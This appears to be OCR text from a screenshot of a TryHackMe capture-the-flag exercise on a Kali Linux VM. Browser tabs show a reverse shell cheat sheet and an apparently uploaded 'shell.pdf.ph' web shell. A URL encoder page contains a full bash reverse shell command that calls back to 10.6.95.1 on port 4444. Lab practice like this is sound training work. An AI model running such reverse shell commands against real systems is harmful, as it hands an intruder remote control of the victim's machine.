 Ubuntu2 - VMware Workstation 16 Player (Non-commercial use only)
Player
URL Decoder/Encoder - ...
2
qterminal
08:48 AM
URL Decoder/Encoder - Mozilla Firefox
TryHackMe | Hacker vs. H
10.10.7.226/cvs/shell.pdf.ph
Reverse Shell Cheat Sheet |
URL Decoder/Encoder
https://meyerweb.com/eric/tools/dencoder/
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
URL Decoder/Encoder
bash -c 'bash -i >& /dev/tcp/10.6.95.1/4444 0>&1'
Decode
Encode
Input a string of text and encode or decode it as you like.
Handy for turning encoded JavaScript URLs from complete gibberish into readable gibberish.
If you'd like to have the URL Decoder/Encoder for offline use, just view source and save to your hard drive.
SOME RIGHTS RESERVED
cc creative commons
The URL Decoder/Encoder is licensed under a Creative Commons Attribution-ShareAlike 2.0 License.
This tool is provided without warranty, guarantee, or much in the way of explanation. Note that use of this tool may or may not crash your browser, lock up your machine, erase your hard drive, or e-mail those naughty pictures you hid in the Utilities folder to your mother. Don't blame me if anything bad happens to
you, because it's actually the aliens' fault. The code expressed herein is solely that of the author, and he's none too swift with the JavaScript, if you know what we mean, so it's likely to cause giggle fits in anyone who knows what they're doing. Not a flying toy. Thank you for playing. Insert coin to continue.